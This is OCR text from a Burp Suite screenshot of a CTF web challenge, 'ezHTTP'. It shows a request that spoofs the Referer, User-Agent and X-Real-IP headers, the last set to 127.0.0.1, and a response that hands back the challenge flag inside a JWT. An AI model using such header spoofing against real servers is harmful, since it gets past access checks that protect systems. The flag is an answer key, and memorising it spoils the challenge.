 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Intruder Repeater Proxy Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://13
Request
Pretty Raw Hex
\n
GET / HTTP/1.1
Host: 139.224.193.185:30965
Upgrade-Insecure-Requests: 1
Referer:vidar.club
User-Agent:Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Real-IP:127.0.0.1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Mon, 29 Jan 2024 13:08:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 540
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJGMTRnIjoiaGdhbWV7SFRUUF8hc18xbVAwc1Q0bnR9In0.VKMdRQllG
61JTReFhmbcfIdq7MvJDncYpjaT7zttEDc
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <meta name="description" content="Challenge">
16 <title>
ezHTTP
</title>
17 </head>
18 <body>
19 <p>
Ok, the flag has been given to you ^-^
</p>
20 </body>
21 </html>
22 <style>
23 *{
24 margin:0;
padding:0;
25 box-sizing:border-box;
26 }
27 body{
28 position:relative;
29 width:100vw;
height:100vh;
30 display:flex;
31 justify-content:center;
align-items:center;
32 }
33 </style>
Inspec
Reques
Reques
Reques
Reques
Reques
Respon
Welcome to the new Dashboard